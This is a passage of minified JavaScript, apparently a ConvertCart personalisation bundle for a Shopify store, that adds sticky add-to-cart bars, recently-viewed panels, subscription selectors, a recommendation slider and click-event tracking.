i.default{insert(){y(this,{domainId:"08779281",campaignId:21228232,variantId:1,tracker:w(),pageSize:20,currency:"$",onClose:()=>{(0,s.default)("#cc-search-iframe").hide(),(0,s.default)("body").css({overflow:"auto"})}})}}e.exports=k},e=>{function t(){}t.prototype={on:function(e,t,n){var i=this.e||(this.e={});return(i[e]||(i[e]=[])).push({fn:t,ctx:n}),this},once:function(e,t,n){var i=this;function r(){i.off(e,r),t.apply(n,arguments)}return r._=t,this.on(e,r,n)},emit:function(e){for(var t=[].slice.call(arguments,1),n=((this.e||(this.e={}))[e]||[]).slice(),i=0,r=n.length;i<r;i++)n[i].fn.apply(n[i].ctx,t);return this},off:function(e,t){var n=this.e||(this.e={}),i=n[e],r=[];if(i&&t)for(var a=0,s=i.length;a<s;a++)i[a].fn!==t&&i[a].fn._!==t&&r.push(i[a]);return r.length?n[e]=r:delete n[e],this}},e.exports=t,e.exports.TinyEmitter=t},e=>{"use strict";e.exports=e=>encodeURIComponent(e).replace(/[!'()*]/g,(e=>`%${e.charCodeAt(0).toString(16).toUpperCase()}`))},e=>{"use strict";var t="%[a-f0-9]{2}",n=new RegExp(t,"gi"),i=new RegExp("("+t+")+","gi");function r(e,t){try{return decodeURIComponent(e.join(""))}catch(e){}if(1===e.length)return e;t=t||1;var n=e.slice(0,t),i=e.slice(t);return Array.prototype.concat.call([],r(n),r(i))}function a(e){try{return decodeURIComponent(e)}catch(a){for(var t=e.match(n),i=1;i<t.length;i++)t=(e=r(t,i).join("")).match(n);return e}}e.exports=function(e){if("string"!=typeof e)throw new TypeError("Expected `encodedURI` to be of type `string`, got `"+typeof e+"`");try{return e=e.replace(/\+/g," "),decodeURIComponent(e)}catch(t){return function(e){for(var t={"%FE%FF":"��","%FF%FE":"��"},n=i.exec(e);n;){try{t[n[0]]=decodeURIComponent(n[0])}catch(e){var r=a(n[0]);r!==n[0]&&(t[n[0]]=r)}n=i.exec(e)}t["%C2"]="�";for(var s=Object.keys(t),o=0;o<s.length;o++){var c=s[o];e=e.replace(new RegExp(c,"g"),t[c])}return e}(e)}}},e=>{"use strict";e.exports=(e,t)=>{if("string"!=typeof e||"string"!=typeof t)throw new TypeError("Expected the arguments to be of type `string`");if(""===t)return[e];const n=e.indexOf(t);return-1===n?[e]:[e.slice(0,n),e.slice(n+t.length)]}},e=>{"use strict";e.exports=function(e,t){return Array.isArray(e)?"function"!=typeof t?0:e.findIndex(t):-1}},(e,t)=>{"use strict";function n(e,t){const n=e||"";return n.length>t?`${n.substr(0,t)}…`:n}function i(e){return encodeURIComponent(e||"")}Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{enc:function(){return i},truncate:function(){return n}})},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});const i=r(n(1));function r(e){return e&&e.__esModule?e:{default:e}}class a extends i.default{static needRemote(e){return!1}getVars(){return[]}render(){return Promise.resolve().then((()=>this.insertHTML("append-to","head",n(143)))).then((()=>n(66)(this)))}}e.exports=a},(e,t,n)=>{"use strict";e.exports=function(e){const t=n(0);t(document).on("click",".product__info-wrapper .rating",(()=>{window.scrollTo(0,t("#stamped-main-widget").offset().top-20),e.trigger("Clicked.Reviews")})),t(document).on("scroll mousedown DOMMouseScroll mousewheel keyups",'.product-form__buttons button[name="add"]',(()=>{e.trigger("Clicked.Addtocart")}))}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});const i=r(n(1));function r(e){return e&&e.__esModule?e:{default:e}}class a extends i.default{static needRemote(e){return!1}getVars(){return[]}render(){return Promise.resolve().then((()=>this.insertHTML("append-to","head",n(144)))).then((()=>this.insertHTML("prepend-to","body",n(145)))).then((()=>n(68)(this)))}}e.exports=a},(e,t,n)=>{"use strict";e.exports=function(e){var t,i=n(0);const r=i(document).find(".cc-atc-sticky-78366761");var a=i(document).find(".product__info-wrapper");function s(){const e=a.find(".price-table .market-cell .price").text(),t=a.find(".price-table .member-cell .price").text(),n=a.find(".price-table .elite-cell .price").text(),i=a.find(".price-table td.active .price").text();r.find(".cc-market-price").text(e),r.find(".cc-member-price").text(t),r.find(".cc-elite-price").text(n),r.find(".cc-action-atc .cc-btn-price").text(i),r.find(".cc-atc-pro-price").text(i)}function o(){var e=a.find(".quantity .quantity__input").val().replace(/[^0-9]/g,"");r.find("#cc-input-quantity").val(e)}function c(){let e;const t=i(".product-form__buttons .product-form__submit").offset().top-30;if(i("body.cc-search-campaign-shown .shopify-section-header-sticky").length>0){e=t-(i(".shopify-section-group-header-group.shopify-section-header-sticky").height()+i(".shopify-section-group-header-group.section-header #cc-topbar-section").height())}else e=t;document.body.scrollTop>e||document.documentElement.scrollTop>e?i("body").addClass("cc-atc-scroll-active"):i("body").removeClass("cc-atc-scroll-active")}function l(){a.find(".product-form__submit.button").text().trim().toLowerCase().includes("add to cart")?i("body").removeClass("cc-atc-hide"):i("body").addClass("cc-atc-hide")}function p(){const e=i(".product-form__submit.button").first();if(!e.length)return!1;const t=function(e){let t=e;for(;t&&t!==document.documentElement;){const e=window.getComputedStyle(t).getPropertyValue("background-color")||"";if(e&&"rgba(0, 0, 0, 0)"!==e&&"transparent"!==e)return e;t=t.parentElement}return window.getComputedStyle(document.body).getPropertyValue("background-color")||"#ffffff"}(e[0]),n=window.getComputedStyle(e[0]).getPropertyValue("color")||"#ffffff",r=i(".cc-atc-sticky-78366761 .cc-action-atc");return!!r.length&&(r.css({"background-color":t,color:n}),r.find(".cc-btn-line").css("background",n),!0)}function d(e){const t="number"==typeof e?e:4,n=i(".price-table");if(!n.length)return void(t>0&&setTimeout((()=>{d(t-1)}),250));const r=n.find("td.active, .market-cell.active, .member-cell.active, .elite-cell.active").first();if(!r.length&&t>0)return void setTimeout((()=>{d(t-1)}),250);let a="market";if(r.length)if(r.hasClass("member-cell"))a="member";else if(r.hasClass("elite-cell"))a="elite";else if(r.hasClass("market-cell"))a="market";else{const e=(r.text()||"").toLowerCase();e.includes("member")&&(a="member"),e.includes("elite")&&(a="elite")}const s=i(".cc-atc-sticky-78366761");if(!s.length)return;s.find(".cc-price-box").removeClass("cc-active-pricebox").css("outline","none");let o=s.find(`.cc-${a}-cell`);if(o.length){o.addClass("cc-active-pricebox");const e=window.getComputedStyle(r[0]).getPropertyValue("border-color");e&&"transparent"!==e&&o.css({outline:`1.5px solid ${e}`,"outline-offset":"-1.5px"})}s.find(".cc-market-price").text(n.find(".market-cell .price").text().trim()||""),s.find(".cc-member-price").text(n.find(".member-cell .price").text().trim()||""),s.find(".cc-elite-price").text(n.find(".elite-cell .price").text().trim()||"");const c=n.find(`.${a}-cell .price`).text().trim()||n.find(".market-cell .price").text().trim()||"";s.find(".cc-action-atc .cc-btn-price").text(c),s.find(".cc-atc-pro-price").text(c),s.find(".cc-action-atc").removeClass("market member elite").addClass(a)}setTimeout((function(){const e=i(document).find(".grid__item.product__media-wrapper .main-slide .image-wrapper img").attr("src");r.find(".cc-atc-pro-img img").attr("src",e)}),1e3),function(){const e=a.find(".product__title").text();var t,n;r.find(".cc-atc-pro-name").text((n=50,(t=e).length>n?t.slice(0,n-1)+"…":t))}(),setTimeout(s,1e3),r.find(".cc-q-minus").on("click",(()=>{1!=(t=i("#cc-input-quantity").val())&&""!=t&&(t--,r.find("#cc-input-quantity").val(t),a.find(".quantity .quantity__input").val(t)),e.trigger("Clicked.decrement")})),r.find(".cc-q-plus").on("click",(()=>{""==(t=r.find("#cc-input-quantity").val())&&(t=0),t++,r.find("#cc-input-quantity").val(t),a.find(".quantity .quantity__input").val(t),e.trigger("Clicked.increment")})),r.find("#cc-input-quantity").on("change keyup",(()=>{setTimeout((()=>{const e=i("#cc-input-quantity").val();a.find(".quantity .quantity__input").val(e)}),500)})),a.find(".quantity .quantity__input").on("change keyup",(()=>{setTimeout(o,500)})),r.find(".cc-action-atc").on("click",(function(){const t=i(this);t.addClass("cc-loading"),a.find(".product-form__submit.button").trigger("click"),e.trigger("Clicked.AddToCart"),setTimeout((()=>{t.removeClass("cc-loading")}),2e3)})),c(),window.addEventListener("scroll",(()=>{c()}),!0),setTimeout(l,1e3),a.find(".product-form__input label").on("change click",(()=>{setTimeout(l,1e3),setTimeout(s,500)})),i((function(){setTimeout((()=>{p(),d(4)}),200)})),window.applyCtaColorToSticky=p,window.mirrorActivePriceToSticky=d}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});const i=r(n(1));function r(e){return e&&e.__esModule?e:{default:e}}class a extends i.default{static needRemote(e){return!1}getVars(){return[]}render(){return Promise.resolve().then((()=>this.insertHTML("append-to","head",n(146)))).then((()=>this.insertHTML("insert-after",".header__icon.header__icon--wishlist.h-wishlist-icon",n(147)))).then((()=>{this.snippets.ccRRVproduct=n(148)})).then((()=>n(70)(this)))}}e.exports=a},(e,t,n)=>{"use strict";e.exports=function(e){const t=n(0),{ctx:i,snippets:r}=e,a=t(".cc-rv-section"),s=a.find(".cc-rv-content");let o;function c(){let e,n;t(".cc-rv-pro-list:not(.cc-review__loaded)").length&&(e=t(".cc-rv-pro-list:not(.cc-review__loaded)").eq(0),n=e.attr("data-product_url"),function(e){const n=t(`.cc-rv-pro-list[data-product_url="${e}"]`);fetch(e).then((e=>e.text())).then((e=>{n.addClass("cc-review__loaded");var i=JSON.stringify(e),r=JSON.parse(i);t(r).find(".product__info-wrapper .rating").html()&&n.find(".cc-review-sec").append(t(r).find(".product__info-wrapper .rating").html()),c()}))}(n))}function l(){a.hasClass("cc-rv-open")?(a.removeClass("cc-rv-open"),t("body").removeClass("cc-rvp-active")):(a.addClass("cc-rv-open"),t("body").addClass("cc-rvp-active"))}t(document).find(".cc-topbar-wrap .SSO_popup_register").length?t("body").addClass("cc-market-active"):t(document).find(".cc-topbar-wrap .SSO_popup_elite_upgrade").length?t("body").addClass("cc-member-active"):t("body").addClass("cc-elite-active"),i.ccart("get","productsViewed",(n=>{o=(n||[]).slice(-15);const i=o.reverse();o.forEach((n=>{const i=t(r.ccRRVproduct),a=`${n.url}`,o=parseFloat(n.price),c=n.field1,l=c.split("|").pop().trim(),p=c.split("|")[0];i.find(".cc-market-price.market span.price-value").text(`$${o}`),i.find(".cc-market-price.member span.price-value").text(`$${l}`),i.find(".cc-market-price.elite span.price-value").text(`$${p}`),i.find(".cc-rv-pro-img img").attr("src",n.image),i.find(".cc-rvp-title a").text(n.name),i.find(".cc-rvp-title a").attr("src",n.image),i.find(".cc-rvp-link").attr("href",a),i.attr("data-product_url",a),i.find(".cc-rv-pro-img a").on("click",(function(n){const i=t(this).attr("href");n.preventDefault(),e.trigger("Clicked.productimage"),setTimeout((()=>{window.location.href=i}),1e3)})),i.find(".cc-rvp-title a").on("click",(function(n){const i=t(this).attr("href");n.preventDefault(),e.trigger("clicked.productname"),setTimeout((()=>{window.location.href=i}),1e3)})),i.find(".cc-rv-pro-action a").on("click",(function(n){const i=t(this).attr("href");n.preventDefault(),e.trigger("clicked.viewproduct"),setTimeout((()=>{window.location.href=i}),1e3)})),i.appendTo(s)})),c();const l=i.length;i.length>=1&&a.show(),t(".cc-recent-count").text(l)})),a.on("click",".cc-rv-sticky",(function(t){t.preventDefault(),l(),e.trigger("Clicked.eyeicon")})),a.on("click",".cc-close",(function(){l(),e.trigger("Clicked.close")})),t("nav ul.tmenu_nav li.tmenu_item_has_child a").on("mouseenter",(function(){a.hasClass("cc-rv-open")&&(a.removeClass("cc-rv-open"),t("body").removeClass("cc-rvp-active"))})),t(document).on("click",(e=>{t(e.target).closest(".cc-rv-section").length||a.hasClass("cc-rv-open")&&(a.removeClass("cc-rv-open"),t("body").removeClass("cc-rvp-active"))}))}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});const i=r(n(1));function r(e){return e&&e.__esModule?e:{default:e}}class a extends i.default{static needRemote(e){return!1}getVars(){return[]}render(){return Promise.resolve().then((()=>this.insertHTML("append-to","head",n(149)))).then((()=>n(150))).then((()=>this.insertHTML("prepend-to","body",n(151)))).then((()=>{this.snippets.ccRRVproduct=n(152)})).then((()=>n(72)(this)))}}e.exports=a},(e,t,n)=>{"use strict";e.exports=function(e){var t=n(0);const{ctx:i,randId:r,snippets:a}=e,s=t(`#${r}rv-section`),o=s.find(".cc-rv-content .swiper-wrapper");let c;function l(){let e,n;o.find(".cc-rvp-list:not(.cc-review__loaded)").length&&(e=o.find(".cc-rvp-list:not(.cc-review__loaded)").eq(0),n=e.attr("data-product_url"),function(e){const n=t(`.cc-rvp-list[data-product_url="${e}"]`);fetch(e).then((e=>e.text())).then((e=>{n.addClass("cc-review__loaded");var i=JSON.stringify(e),r=JSON.parse(i);t(r).find(".product__info-wrapper .rating").html()&&n.find(".cc-review-sec").append(t(r).find(".product__info-wrapper .rating").html()),l()}))}(n))}function p(){s.hasClass("cc-rvp-open")?(s.removeClass("cc-rvp-open"),t("body").removeClass("cc-rvp-active")):(s.addClass("cc-rvp-open"),t("body").addClass("cc-rvp-active"))}t("body").addClass("ccRecent"),t(document).find(".cc-topbar-wrap .SSO_popup_register").length?t("body").addClass("cc-market-active"):t(document).find(".cc-topbar-wrap .SSO_popup_elite_upgrade").length?t("body").addClass("cc-member-active"):t("body").addClass("cc-elite-active"),i.ccart("get","productsViewed",(n=>{c=(n||[]).slice(-12),c.reverse(),c.forEach((n=>{const i=t(a.ccRRVproduct),r=`${n.url}`,s=parseFloat(n.price).toFixed(2).replace(/(\d)(?=(\d{3})+(?!\d))/g,"$1,"),c=n.field1,l=c.split("|").pop().trim(),p=c.split("|")[0];var d,u;i.find(".cc-market-price.market span.price-value").text(`$${s}`),i.find(".cc-market-price.member span.price-value").text(`$${l}`),i.find(".cc-market-price.elite span.price-value").text(`$${p}`),i.find(".cc-rvp-image img").attr("src",n.image),i.find(".cc-rvp-image img").attr("alt",n.name),i.attr("data-product_url",r),i.find(".cc-rvp-title a").attr("href",r).text((u=75,(d=n.name).length>u?d.slice(0,u-1)+"…":d)),i.find(".cc-rvp-link").attr("href",r),i.find(".cc-rvp-image a").on("click",(function(n){const i=t(this).attr("href");n.preventDefault(),e.trigger("Clicked.ProductImage"),setTimeout((()=>{window.location.href=i}),1e3)})),i.find(".cc-rvp-title a").on("click",(function(n){const i=t(this).attr("href");n.preventDefault(),e.trigger("Clicked.ProductName"),setTimeout((()=>{window.location.href=i}),1e3)})),i.find(".cc-rvp-view-product a").on("click",(function(n){const i=t(this).attr("href");n.preventDefault(),e.trigger("Clicked.ViewProduct"),setTimeout((()=>{window.location.href=i}),1e3)})),i.appendTo(o)})),l(),1==c.length?s.addClass("cc-one-product"):s.removeClass("cc-one-product"),2==c.length?s.addClass("cc-two-product"):s.removeClass("cc-two-product"),c.length>0&&s.show(),0==c.length&&s.hide()})),s.find(".cc-rv-sticky").on("click",(t=>{t.preventDefault(),p(),e.trigger("clicked.recentlyviewed")})),s.find(".cc-rv-next").on("click",(t=>{t.preventDefault(),e.trigger("Clicked.Next")})),s.find(".cc-rv-prev").on("click",(t=>{t.preventDefault(),e.trigger("Clicked.Previous")})),s.find(".cc-close").on("click",(t=>{t.preventDefault(),p(),e.trigger("Clicked.close")})),t(".product__info-container .product-form-wrapper .product-form__submit").on("click",(()=>{e.trigger("clicked.addtocart")})),t(document).on("click",(e=>{t(e.target).closest(".cc-rv-section").length||s.hasClass("cc-rvp-open")&&(s.removeClass("cc-rvp-open"),t("body").removeClass("cc-rvp-active"))})),t("nav ul.tmenu_nav li.tmenu_item_has_child a").on("mouseenter",(function(){s.hasClass("cc-rvp-open")&&(s.removeClass("cc-rvp-open"),t("body").removeClass("cc-rvp-active"))}))}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});const i=r(n(1));function r(e){return e&&e.__esModule?e:{default:e}}class a extends i.default{static needRemote(e){return!1}getVars(){return[]}render(){return Promise.resolve().then((()=>n(74)(this)))}}e.exports=a},(e,t,n)=>{"use strict";e.exports=function(e){var t=n(0),i=t(document).find(".product");i.on("click",'#subscriptionForm .option-wrapper input[type="radio"]',(function(){e.trigger(`Clicked.${t(this).next().find(".title").text()}`)})),i.on("click","#subscriptionForm .new_subscription_btn",(function(){e.trigger(`Clicked.${t(this).text()}`)}))}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});const i=r(n(1));function r(e){return e&&e.__esModule?e:{default:e}}class a extends i.default{static needRemote(e){return!1}getVars(){return[]}render(){return Promise.resolve().then((()=>this.insertHTML("append-to","head",n(153)))).then((()=>this.insertHTML("prepend-to","body",n(154)))).then((()=>n(76)(this)))}}e.exports=a},(e,t,n)=>{"use strict";e.exports=function(e){var t=n(0);const i=t(document).find(".cc-atc-sticky-89817619");var r=t(document).find(".product");function a(){const e=r.find("#subscriptionForm .option-wrapper input:checked");if(i.find(".cc-total-price-section .cc-total").html(""),i.find(".cc-total-price-section .cc-total-save").html(""),e.length){const t=e.next().find(".subscription-option__header p").clone(),n=e.next().find(".subscription-option__prices .subscription-option__price").html(),r=e.next().find(".subscription-option__price--compare").html();i.find(".cc-total-price-section .cc-total").append(t),i.find(".cc-per-price-section").html(`${n}<span>Cancel anytime.</span>`),null!=r&&i.find(".cc-total-price-section .cc-total-save").append(`<div class="cc-save">${r}</div>`)}}function s(){var e;let n=0;t(".shopify-section-header-sticky").length&&(n=t(".shopify-section-header-sticky").height()),e=t(".shopify-section-header-sticky.shopify-section-header-hidden").length?t(document).find(".checkout-wrapper .new_subscription_btn").offset().top-10:t(document).find(".checkout-wrapper .new_subscription_btn").offset().top-n,document.body.scrollTop>e||document.documentElement.scrollTop>e?t("body").addClass("cc-Primo-scroll-active"):t("body").removeClass("cc-Primo-scroll-active")}setTimeout(a,1e3),setTimeout((function(){const e=r.find("#subscriptionForm .option-wrapper input:checked");if(e.length){const t=e.attr("id");i.find(".cc-price-option").val(t)}}),1600),setTimeout((function(){r.find("#subscriptionForm .option-wrapper").each((function(){const e=t(this).find(".subscription-option__header .title").text(),n=t(this).find("input").attr("id");i.find(".cc-price-option").append(`<option value="${n}">${e}</option>`)})),i.find(".cc-price-option").on("change",(function(){const e=t(this).val();r.find("#subscriptionForm .option-wrapper").each((function(){const n=t(this).find("input").attr("id");e==n&&(t(this).find("input").trigger("click"),t(this).find("label").trigger("click"))})),setTimeout(a,500)})),r.on("click",'#subscriptionForm .option-wrapper input[type="radio"]',(function(){const n=t(this).attr("id");i.find(".cc-price-option").val(n),setTimeout(a,500),e.trigger(`Clicked.${t(this).next().find(".title.h2").text()}`)}))}),1e3),i.find(".cc-action-atc").on("click",(function(){const n=t(this);n.addClass("cc-loading"),r.find("#subscriptionForm .new_subscription_btn").trigger("click"),e.trigger(`Clicked.${t(this).text()}`),setTimeout((()=>{n.removeClass("cc-loading")}),2e3)})),s(),window.addEventListener("scroll",(()=>{s()}),!0)}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});const i=r(n(1));function r(e){return e&&e.__esModule?e:{default:e}}class a extends i.default{static needRemote(e){return!1}getVars(){return[]}render(){return Promise.resolve().then((()=>this.insertHTML("append-to","head",n(155)))).then((()=>this.insertHTML("prepend-to","body",n(156)))).then((()=>n(78)(this)))}}e.exports=a},(e,t,n)=>{"use strict";e.exports=function(e){var t=n(0);const i=t(document).find(".cc-atc-sticky-89817619");var r=t(document).find(".product");function a(){const e=r.find("#subscriptionForm .option-wrapper input:checked");if(i.find(".cc-total-price-section .cc-total").html(""),i.find(".cc-total-price-section .cc-total-save").html(""),e.length){const t=e.next().find(".subscription-option__header p").clone(),n=e.next().find(".subscription-option__prices .subscription-option__price").html(),r=e.next().find(".subscription-option__price--compare").html();i.find(".cc-total-price-section .cc-total").append(t),i.find(".cc-per-price-section").html(`${n}<span>Cancel anytime.</span>`),null!=r&&i.find(".cc-total-price-section .cc-total-save").append(`<div class="cc-save">${r}</div>`)}}function s(){var e;let n=0;t(".shopify-section-header-sticky").length&&(n=t(".shopify-section-header-sticky").height()),e=t(".shopify-section-header-sticky.shopify-section-header-hidden").length?t(document).find(".checkout-wrapper .new_subscription_btn").offset().top-10:t(document).find(".checkout-wrapper .new_subscription_btn").offset().top-n,document.body.scrollTop>e||document.documentElement.scrollTop>e?t("body").addClass("cc-Primo-scroll-active"):t("body").removeClass("cc-Primo-scroll-active")}setTimeout(a,1e3),setTimeout((function(){const e=r.find("#subscriptionForm .option-wrapper input:checked");if(e.length){const t=e.attr("id");i.find(".cc-price-option").val(t)}}),1600),setTimeout((function(){r.find("#subscriptionForm .option-wrapper").each((function(){const e=t(this).find(".subscription-option__header .title").text(),n=t(this).find("input").attr("id");i.find(".cc-price-option").append(`<option value="${n}">${e}</option>`)})),i.find(".cc-price-option").on("change",(function(){const e=t(this).val();r.find("#subscriptionForm .option-wrapper").each((function(){const n=t(this).find("input").attr("id");e==n&&t(this).find("label").trigger("click")})),setTimeout(a,500)})),r.on("click",'#subscriptionForm .option-wrapper input[type="radio"]',(function(){const n=t(this).attr("id");i.find(".cc-price-option").val(n),e.trigger(`Clicked.${t(this).next().find(".title").text()}`),setTimeout(a,500),e.trigger(`Clicked.${t(this).next().find(".title.h2").text()}`)}))}),1e3),i.find(".cc-action-atc").on("click",(function(){const n=t(this);n.addClass("cc-loading"),r.find("#subscriptionForm .new_subscription_btn").trigger("click"),e.trigger(`Clicked.${t(this).text()}`),setTimeout((()=>{n.removeClass("cc-loading")}),300)})),s(),window.addEventListener("scroll",(()=>{s()}),!0)}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});const i=r(n(1));function r(e){return e&&e.__esModule?e:{default:e}}class a extends i.default{static needRemote(e){return!1}getVars(){return[]}render(){return Promise.resolve().then((()=>this.insertHTML("append-to","head",n(157)))).then((()=>this.insertHTML("insert-after","#menu-drawer .menu-drawer__navigation ul li:has(> a[href='/collections/bundles'])",n(158)))).then((()=>n(80)(this)))}}e.exports=a},(e,t,n)=>{"use strict";e.exports=function(e){const t=n(0);t(document).find("#menu-drawer .menu-drawer__navigation ul li a").on("click",(function(n){const i=t(this).attr("href"),r=t(this).text().trim();e.trigger(`Clicked.${r}`),n.preventDefault(),setTimeout((()=>{window.location.href=i}),1e3)})),t(document).find(".product-form__buttons .product-form__submit").on("click",(()=>{e.trigger("Clicked.AddToCart")})),t(document).find(".product--grid li.swiper-slide .card-wrapper .cc-add-to-cart-new").on("click",(()=>{e.trigger("Clicked.AddToCart")}))}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});const i=r(n(1));function r(e){return e&&e.__esModule?e:{default:e}}class a extends i.default{static needRemote(e){return!1}getVars(){return[]}render(){return Promise.resolve().then((()=>this.insertHTML("append-to","head",n(159)))).then((()=>{this.snippets.insertRecoPosition=n(160)})).then((()=>{this.snippets.ccInsertSinlgeProduct=n(161)})).then((()=>n(82)(this)))}}e.exports=a},(e,t,n)=>{"use strict";e.exports=function(e){const t=e.getIntervalFunc();var i,r=n(0);const a=n(9),s=e.props.campaignState.id,o=e.props.campaignState.variant,c=new Date("2018-01-01").getTimezoneOffset();let l;function p(e,t,n){e<=1?r(".cc-siemaReco-prev").addClass("cc-arrow-disable"):r(".cc-siemaReco-prev").removeClass("cc-arrow-disable"),e>t-n?r(".cc-siemaReco-next").addClass("cc-arrow-disable"):r(".cc-siemaReco-next").removeClass("cc-arrow-disable")}function d(e){var t=r(window).width(),n=e.currentSlide+1,i=r(".cc-singleProduct-card").length;t>=1281&&p(n,i,5),t>=1024&&t<=1280&&p(n,i,4),t>=769&&t<=999&&p(n,i,2),t>=550&&t<=768&&p(n,i,2),t>=320&&t<=549&&p(n,i,1)}function u(e,t,n,i){window.ccEventLog({event:"recoInteracted",campaignId:s,variant:o,srcIds:e,blockId:t,pageType:n,which:i})}function h(t,n,i,a){r.each(t,((t,c)=>{if(!c.price||0===c.price)return;const l=r(e.snippets.ccInsertSinlgeProduct);l.attr("blockid",a),l.attr("pageType",n),l.attr("item",t),l.attr("data-product-id",c.id);const p=c.name,d=c.image,u=c.url,h=c.price.toFixed(2),f="number"==typeof c.originalPrice?c.originalPrice.toFixed(2):"",m=c.attributes&&c.attributes.member_price?parseFloat(c.attributes.member_price).toFixed(2):h,g=c.attributes&&c.attributes.elite_price?parseFloat(c.attributes.elite_price).toFixed(2):h;var v,b;l.find(".cc-product-image-link").attr("href",u),l.find(".cc-product-image").attr("src",d),l.find(".cc-product-title").text((b=35,(v=p).length>b?`${v.slice(0,b-1)}…`:v)),l.find(".cc-product-title-link").attr("href",u),f.length>0&&f>h&&l.find(".cc-original-price").text(`$${f}`),l.find(".cc-sale-price").text(`$${h}`),l.find(".cc-view-product-btn").attr("href",u),l.find(".cc-market-price.cc-market .price-value").text(`$${h}`),l.find(".cc-market-price.member .price-value").text(`$${m}`),l.find(".cc-market-price.elite .price-value").text(`$${g}`),m>0&&g>0&&l.find(".cc-pricing-section").hide(),0!=m&&m||0!=g&&g||(l.find(".cc-market-price--wrapper").hide(),l.find(".cc-pricing-section").show()),l.find(".cc-name").on("click",(()=>{e.trigger("clicked.ProductName")})),l.on("click",(function(){const e=r(this).attr("pageType"),t=r(this).attr("blockid"),n=r(this).attr("data-product-id"),i=r(this).attr("item");!function(e,t,n,i,r,a,c){window.ccEventLog({event:"recoClicked",campaignId:s,variant:o,srcIds:e,destId:i,pageType:t,sourceUrl:window.location.href,destUrl:n,position:r,recoSrc:a,blockId:c})}("",e,r(this).find("a").eq(0).attr("href"),n,i,"",t)})),i.find(".cc-customReco-sliderWrapper.cc-customScroll-bar").append(l)}))}function f(){r(".shopify-section.multicolumn-grid-section.page-width").length&&fetch(`${`https://${l}.convertcart.com/reco/block/08779281/jhen32?attr=1`}`).then((e=>e.json())).then((t=>{var n,c,l,p,f,m;t.products.length&&(n=t.products.length,c=100,l=100,p="",f="jhen32",m="homepage",window.ccEventLog({event:"recoLoaded",count:n,responseDelay:c,requestDelay:l,campaignId:s,variant:o,srcIds:p,blockId:f,pageType:m}),r("#shopify-section-template--15510090580048__cc_join_banner_nwwMiC").before(e.snippets.insertRecoPosition),(i=r(".cc-customReco-container")).find(".cc-customReco-mainTitle").text("Check out these!"),i.show(),h(t.products,"homepage",i,"jhen32"),function(e,t,n,i){i=new class extends a{addDots(){this.dots=document.createElement("div"),this.dots.classList.add("cc-dots-wrapper");const e=window.innerWidth>1024?this.innerElements.length-3:this.innerElements.length-1;for(let t=0;t<e;t++){const e=document.createElement("button");e.classList.add("cc-single-dot"),e.addEventListener("click",(e=>{this.goTo(t),e.preventDefault()})),this.dots.appendChild(e)}this.selector.parentNode.insertBefore(this.dots,this.selector.nextSibling)}updateDots(){const e=this.dots.querySelectorAll("button").length;for(let t=0;t<e;t++){const n=(this.currentSlide+e)%e===t?"add":"remove";this.dots.querySelectorAll("button")[t].classList[n]("cc-dot-active")}}}({selector:r(".cc-customReco-sliderWrapper.cc-customScroll-bar").get(0),perPage:{320:1,550:1,768:2,999:2,1024:4,1281:5},loop:!1,duration:700,draggable:!0,easing:"ease-out",onInit(){this.addDots(),this.updateDots(),d(this)},onChange(){this.updateDots(),d(this)}});const s=n.find(".cc-siemaReco-prev"),o=n.find(".cc-siemaReco-next");s.attr("blockid",e),s.attr("pagetype",t),o.attr("blockid",e),o.attr("pagetype",t),o.on("click",(e=>{e.preventDefault(),i.next(),u("",r(this).attr("blockid"),r(this).attr("pagetype"),"next")})),s.on("click",(e=>{e.preventDefault(),i.prev(),u("",r(this).attr("blockid"),r(this).attr("pagetype"),"previous")}))}("jhen32","homepage",i,undefined),function(e,t,n,i){window.ccEventLog({event:"recoSeen",campaignId:s,variant:o,srcIds:t,blockId:n,pageType:i})}(t.products.length,"","jhen32","homepage"))}))}l=c<=-240?"dc4":c<=0?"dc3":c<=300?"dc2":"dc1",t((()=>{0==r(".ccReco10267376").length&&(r(".cc-dailyhighclub-reoco").remove(),r(".shopify-section.multicolumn-grid-section.page-width").length&&(r(".shopify-section.multicolumn-grid-section.page-width").addClass("ccReco10267376"),e.trigger("visible"),f()))}),500)}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});const i=r(n(1));function r(e){return e&&e.__esModule?e:{default:e}}class a extends i.default{static needRemote(e){return!1}getVars(){return[]}render(){return Promise.resolve().then((()=>this.insertHTML("append-to","head",n(162)))).then((()=>{this.snippets.ccsavehardHprice=n(163)})).then((()=>{this.snippets.ccsavehardHpriceaddtocart=n(164)})).then((()=>n(84)(this)))}}e.exports=a},(e,t,n)=>{"use strict";e.exports=function(e){const t=e.getIntervalFunc();var i=n(0);const r=i(document).find(".product-card-wrapper"),{snippets:a}=e;i(document).find(".cc-topbar-wrap .SSO_popup_register").length?r.each((function(){i(this).find(".cc-market-price--wrapper .cc-market-price").eq(0).addClass("active")})):i(document).find(".cc-topbar-wrap .SSO_popup_elite_upgrade").length?i(document).find(".product-card-wrapper .cc-market-price--wrapper .member").addClass("active"):i(document).find(".product-card-wrapper .cc-market-price--wrapper .elite").addClass("active"),t((function(){r.find(".card").each((function(){const e=i(this).find(".cc-market-price").eq(0).find(".price-value").text().trim(),t=parseFloat(e.replace(/[^0-9.]/g,""));i(this).find(".cc-market-price--wrapper .cc-market-price").each((function(){if(!i(this).hasClass("sold-out")){const e=i(a.ccsavehardHprice),n=i(this).find(".price-value").text().trim(),r=parseFloat(n.replace(/[^0-9.]/g,"")),s=(t-r).toFixed(2);"0.00"==s||"0"==s?e.find(".cc-save-Hprice").text("Full Price"):e.find(".cc-save-Hprice").text(`Save $${s}`),i(this).find(".price-value .cc-save-hardcode-Hprice-93414043").length||i(this).find(".price-value").append(e)}}))})),r.find(".card").each((function(){const 